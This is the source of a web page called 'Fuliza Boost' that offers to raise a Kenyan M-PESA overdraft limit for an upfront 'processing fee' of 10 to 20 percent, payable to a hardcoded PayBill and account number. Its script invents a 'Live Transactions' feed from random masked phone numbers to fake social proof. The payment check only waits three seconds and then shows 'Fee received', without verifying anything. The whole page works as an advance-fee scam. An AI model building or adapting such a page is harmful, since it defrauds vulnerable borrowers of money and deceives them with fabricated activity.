
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Fuliza Boost - Fast & Reliable Instant Loan Processing">
    <link rel="stylesheet" href="styles.css">
    <title>Fuliza Boost Dashboard</title>
</head>
<body>
    <header>
        <h1>Fuliza Boost 💸</h1>
        <p>Fast & Reliable Processing</p>
    </header>

    <div class="activity-bar" id="activityBar">
        🔔 Waiting for activity...
    </div>

    <div class="wrapper">
        <!-- LEFT PANEL -->
        <div class="card">
            <h3>Rules & Information</h3>
            <ul>
                <li>✔ Pay only processing fee</li>
                <li>✔ Boost within 30 minutes</li>
                <li>✔ M-PESA confirmation required</li>
                <li>✔ 24/7 Service Available</li>
                <li>✔ Instant Verification</li>
            </ul>
        </div>

        <!-- CENTER PANEL - MAIN FORM -->
        <div class="card">
            <!-- STEP 1: Client Details -->
            <div id="step1" class="step">
                <h3>Client Details</h3>
                <form id="clientForm">
                    <div class="form-group">
                        <label for="fullName">Full Name</label>
                        <input 
                            type="text" 
                            id="fullName" 
                            name="fullName"
                            placeholder="Enter your full name"
                            required
                            aria-label="Full Name"
                        >
                    </div>

                    <div class="form-group">
                        <label for="phone">Phone Number</label>
                        <input 
                            type="tel" 
                            id="phone" 
                            name="phone"
                            placeholder="07XXXXXXXX"
                            pattern="^07\d{8}$"
                            required
                            aria-label="Phone Number"
                        >
                        <small class="error-message" id="phoneError"></small>
                    </div>

                    <button type="button" class="btn-primary" onclick="goStep2()">
                        Proceed to Amount Selection
                    </button>
                </form>
            </div>

            <!-- STEP 2: Select Amount -->
            <div id="step2" class="step hidden">
                <button class="btn-back" onclick="backTo1()">⬅ Back</button>
                <h3>Select Boost Amount</h3>

                <div class="amount-boxes" id="amountContainer"></div>

                <div class="fee-box" id="feeBox">
                    <strong>Processing Fee:</strong> KES <span id="feeAmount">0</span>
                </div>

                <button id="payBtn" class="btn-primary" onclick="goStep3()" disabled>
                    Proceed to Payment
                </button>
            </div>

            <!-- STEP 3: Payment Confirmation -->
            <div id="step3" class="step hidden">
                <button class="btn-back" onclick="backTo2()">⬅ Back</button>
                <h3>M-PESA Payment</h3>

                <div class="fee-box" id="summaryBox"></div>

                <div class="form-group">
                    <label for="paybillCode">PayBill Number</label>
                    <input 
                        type="text" 
                        id="paybillCode" 
                        value="247247" 
                        readonly
                        aria-label="PayBill Code"
                    >
                </div>

                <div class="form-group">
                    <label for="accountNumber">Account Number</label>
                    <input 
                        type="text" 
                        id="accountNumber" 
                        value="1100185777880" 
                        readonly
                        aria-label="Account Number"
                    >
                </div>

                <div class="form-group">
                    <label for="mpesaConfirmation">M-PESA Confirmation Message</label>
                    <textarea 
                        id="mpesaConfirmation"
                        name="mpesaConfirmation"
                        placeholder="Paste your M-PESA confirmation message here"
                        rows="4"
                        required
                        aria-label="M-PESA Confirmation Message"
                    ></textarea>
                    <small class="error-message" id="mpesaError"></small>
                </div>

                <button type="button" class="btn-primary" onclick="submitPayment()">
                    Submit Confirmation
                </button>

                <div id="status" class="status-container"></div>
            </div>
        </div>

        <!-- RIGHT PANEL - Live Transactions -->
        <div class="card">
            <h3>Live Transactions</h3>
            <div class="live" id="liveBox">
                <p class="live-placeholder">Transactions will appear here...</p>
            </div>
        </div>
    </div>

    <footer>
        <p>&copy; 2026 Fuliza Boost. All rights reserved.</p>
    </footer>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: Fuliza Boost Dashboard.html>
<!DOCTYPE html>
<!-- saved from url=(0041)http://127.0.0.1:5501/fuliza%20index.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <title>Fuliza Boost Dashboard</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <style>
        body {
            margin: 0;
            font-family: Segoe UI;
            background: #f2f4f6
        }
        
        header {
            background: linear-gradient(90deg, #025331, #d32f2f);
            color: #040404;
            padding: 15px;
            text-align: center
        }
        
        .activity-bar {
            background: #0a7c3a;
            color: #fff;
            padding: 8px;
            font-size: 13px;
            text-align: center;
            animation: fade 6s infinite
        }
        
        @keyframes fade {
            0% {
                opacity: 0
            }
            10% {
                opacity: 1
            }
            90% {
                opacity: 1
            }
            100% {
                opacity: 0
            }
        }
        
        .wrapper {
            max-width: 1200px;
            margin: auto;
            display: grid;
            grid-template-columns: 1.2fr 2fr 1fr;
            gap: 15px;
            padding: 15px
        }
        
        .card {
            background: #ece8e8;
            border-radius: 12px;
            padding: 18px;
            box-shadow: 0 8px 20px rgba(0, 0, 0, .1)
        }
        
        .logo {
            text-align: center;
            font-size: 26px;
            font-weight: bold;
            color: #0a7c3a
        }
        
        .rules {
            font-size: 13px;
            line-height: 1.6;
            margin-top: 10px
        }
        
        .rules li {
            margin-bottom: 6px
        }
        
        input,
        textarea,
        button {
            width: 100%;
            padding: 12px;
            margin-bottom: 10px;
            border-radius: 8px;
            border: 1px solid #ccc;
            font-size: 14px
        }
        
        button {
            background: #0a7c3a;
            color: #fff;
            border: none;
            font-size: 16px;
            cursor: pointer
        }
        
        button.red {
            background: #d32f2f
        }
        
        .hidden {
            display: none
        }
        
        .amount-boxes {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px
        }
        
        .amount-box {
            background: #e9f6ef;
            border: 2px solid #0a7c3a;
            border-radius: 10px;
            padding: 14px;
            text-align: center;
            font-weight: bold;
            cursor: pointer
        }
        
        .amount-box.selected {
            background: #0a7c3a;
            color: white
        }
        
        .fee-box {
            font-weight: bold;
            background: #f9f9f9;
            padding: 10px;
            border-left: 4px solid #d32f2f;
            margin: 10px 0
        }
        
        .live {
            height: 420px;
            overflow: hidden
        }
        
        .live-item {
            display: flex;
            justify-content: space-between;
            padding: 8px;
            border-bottom: 1px solid #d80606;
            font-size: 13px
        }
        
        .amount {
            color: #0a7c3a;
            font-weight: bold
        }
        
        .status {
            font-weight: bold
        }
        
        .processing {
            color: #ff9800
        }
        
        .completed {
            color: #0a7c3a
        }
        
        .pulse {
            animation: pulse 1.2s infinite
        }
        
        @keyframes pulse {
            0% {
                opacity: .4
            }
            50% {
                opacity: 1
            }
            100% {
                opacity: .4
            }
        }
        
        .detail {
            display: flex;
            align-items: center;
            gap: 5px
        }
        
        .detail span {
            width: 90px;
            font-weight: bold
        }
        
        .detail input {
            flex: 1
        }
        
        .detail button {
            width: auto;
            background: #d32f2f
        }
    </style>
</head>

<body>

    <header>
        <h1>Fuliza Boost 💸</h1>
        <p>Pesa Chap Chap – Fast &amp; Reliable</p>
    </header>

    <div class="activity-bar" id="activityBar">🔔 07****696 boosting KES 12000</div>

    <div class="wrapper">

        <!-- LEFT -->
        <div class="card">
            <div class="C:\Users\pc\Pictures\Screenshots\team fuliza icon.png">FULIZA BOOST</div>
            <ul class="rules">
                <li>✔ Only processing fee is paid</li>
                <li>✔ Boost credited within 30 minutes</li>
                <li>✔ Wrong payment details not refundable</li>
                <li>✔ MPESA confirmation required</li>
                <li>✔ Service available 24/7</li>
            </ul>
        </div>

        <!-- CENTER -->
        <div class="card">

            <div id="step1">
                <h3>Client Details</h3>
                <input id="name" placeholder="Full Name">
                <input id="phone" placeholder="Phone Number">
                <button onclick="goStep2()">Proceed</button>
            </div>

            <div id="step2" class="hidden">
                <h3>Select Amount</h3>

                <div class="amount-boxes">
                    <script>
                        for (let i = 500; i <= 15000; i += 500) {
                            document.write(`<div class="amount-box" onclick="selectAmount(${i},this)">KES ${i}</div>`);
                        }
                    </script><div class="amount-box" onclick="selectAmount(500,this)">KES 500</div><div class="amount-box" onclick="selectAmount(1000,this)">KES 1000</div><div class="amount-box" onclick="selectAmount(1500,this)">KES 1500</div><div class="amount-box" onclick="selectAmount(2000,this)">KES 2000</div><div class="amount-box" onclick="selectAmount(2500,this)">KES 2500</div><div class="amount-box" onclick="selectAmount(3000,this)">KES 3000</div><div class="amount-box" onclick="selectAmount(3500,this)">KES 3500</div><div class="amount-box" onclick="selectAmount(4000,this)">KES 4000</div><div class="amount-box" onclick="selectAmount(4500,this)">KES 4500</div><div class="amount-box" onclick="selectAmount(5000,this)">KES 5000</div><div class="amount-box" onclick="selectAmount(5500,this)">KES 5500</div><div class="amount-box" onclick="selectAmount(6000,this)">KES 6000</div><div class="amount-box" onclick="selectAmount(6500,this)">KES 6500</div><div class="amount-box" onclick="selectAmount(7000,this)">KES 7000</div><div class="amount-box" onclick="selectAmount(7500,this)">KES 7500</div><div class="amount-box" onclick="selectAmount(8000,this)">KES 8000</div><div class="amount-box" onclick="selectAmount(8500,this)">KES 8500</div><div class="amount-box" onclick="selectAmount(9000,this)">KES 9000</div><div class="amount-box" onclick="selectAmount(9500,this)">KES 9500</div><div class="amount-box" onclick="selectAmount(10000,this)">KES 10000</div><div class="amount-box" onclick="selectAmount(10500,this)">KES 10500</div><div class="amount-box" onclick="selectAmount(11000,this)">KES 11000</div><div class="amount-box" onclick="selectAmount(11500,this)">KES 11500</div><div class="amount-box" onclick="selectAmount(12000,this)">KES 12000</div><div class="amount-box" onclick="selectAmount(12500,this)">KES 12500</div><div class="amount-box" onclick="selectAmount(13000,this)">KES 13000</div><div class="amount-box" onclick="selectAmount(13500,this)">KES 13500</div><div class="amount-box" onclick="selectAmount(14000,this)">KES 14000</div><div class="amount-box" onclick="selectAmount(14500,this)">KES 14500</div><div class="amount-box" onclick="selectAmount(15000,this)">KES 15000</div>
                </div>

                <div class="fee-box" id="feeBox">Fee: KES 0</div>
                <button onclick="goStep3()">Proceed to Payment</button>
            </div>

            <div id="step3" class="hidden">
                <h3>PayBill Payment</h3>

                <div class="detail">
                    <span>PayBill</span>
                    <input id="paybill" value="247247" readonly="">
                    <button onclick="copy(&#39;paybill&#39;)">Copy</button>
                </div>

                <div class="detail">
                    <span>Account</span>
                    <input id="account" value="1100185777880" readonly="">
                    <button onclick="copy(&#39;account&#39;)">Copy</button>
                </div>

                <textarea id="mpesa" placeholder="Paste MPESA confirmation message"></textarea>
                <button onclick="submitPay()">Submit Confirmation</button>
                <div id="status"></div>
            </div>

        </div>

        <!-- RIGHT -->
        <div class="card">
            <h3>Live Transactions</h3>
            <div class="live" id="liveBox">
  <div class="live-item pulse">
   <span>07****696</span>
   <span class="amount">KES 12000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****916</span>
   <span class="amount">KES 9500</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****359</span>
   <span class="amount">KES 1500</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****258</span>
   <span class="amount">KES 8500</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****110</span>
   <span class="amount">KES 9500</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****273</span>
   <span class="amount">KES 14000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****914</span>
   <span class="amount">KES 6500</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****117</span>
   <span class="amount">KES 8000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****972</span>
   <span class="amount">KES 12000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****813</span>
   <span class="amount">KES 4000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****830</span>
   <span class="amount">KES 11000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****812</span>
   <span class="amount">KES 15000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****809</span>
   <span class="amount">KES 15000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****503</span>
   <span class="amount">KES 6000</span>
   <span class="status processing">Processing</span>
  </div>
  <div class="live-item pulse">
   <span>07****616</span>
   <span class="amount">KES 8500</span>
   <span class="status processing">Processing</span>
  </div></div>
        </div>

    </div>

    <audio id="sound">
<source src="https://assets.mixkit.co/sfx/preview/mixkit-correct-answer-tone-2870.mp3">
</audio>

    <script>
        const step1 = document.getElementById("step1");
        const step2 = document.getElementById("step2");
        const step3 = document.getElementById("step3");
        const feeBox = document.getElementById("feeBox");
        const liveBox = document.getElementById("liveBox");
        const activity = document.getElementById("activityBar");
        const sound = document.getElementById("sound");

        let selectedAmount = 0;
        let liveData = [];

        function goStep2() {
            step1.classList.add("hidden");
            step2.classList.remove("hidden")
        }

        function goStep3() {
            if (!selectedAmount) return alert("Select amount");
            step2.classList.add("hidden");
            step3.classList.remove("hidden")
        }

        function feeCalc(a) {
            if (a <= 7000) return Math.round(a * 0.20);
            if (a >= 8000 && a <= 15000) return Math.round(a * 0.10);
            return 0;
        }

        function selectAmount(a, el) {
            selectedAmount = a;
            document.querySelectorAll(".amount-box").forEach(b => b.classList.remove("selected"));
            el.classList.add("selected");
            feeBox.innerText = `Fee: KES ${feeCalc(a)}`;
        }

        function copy(id) {
            const i = document.getElementById(id);
            i.select();
            document.execCommand("copy");
        }

        function randomPhone() {
            return "07****" + Math.floor(100 + Math.random() * 900)
        }

        function randomAmount() {
            return Math.floor(Math.random() * 15000 / 500) * 500 + 500
        }

        function render() {
            liveBox.innerHTML = "";
            liveData.forEach(d => {
                liveBox.innerHTML += `
  <div class="live-item ${d.s=='Processing'?'pulse':''}">
   <span>${d.p}</span>
   <span class="amount">KES ${d.a}</span>
   <span class="status ${d.s.toLowerCase()}">${d.s}</span>
  </div>`;
            });
        }

        setInterval(() => {
            const amt = randomAmount();
            const phone = randomPhone();
            liveData.unshift({
                p: phone,
                a: amt,
                s: "Processing"
            });
            if (liveData.length > 15) liveData.pop();
            activity.innerText = `🔔 ${phone} boosting KES ${amt}`;
            sound.play();
            render();
        }, Math.floor(Math.random() * 3000) + 2000);

        function submitPay() {
            document.getElementById("status").innerHTML = "⏳ Verifying payment …";
            setTimeout(() => {
                document.getElementById("status").innerHTML = "✅ Fee received. confimation then boost will follow… the activity takes 30 min";
            }, 3000);
        }
    </script>

<!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>


</body></html>
</file>
<file: styles.css>
/* Dashboard CSS Styles */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f4f4f4;
}

.dashboard {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
}

.card {
    background: white;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
    padding: 20px;
}

.header {
    font-size: 24px;
    margin-bottom: 20px;
    color: #333;
}

.button {
    padding: 10px 15px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.button:hover {
    background-color: #0056b3;
}

.footer {
    padding: 20px;
    text-align: center;
    background-color: #eaeaea;
}
</file>
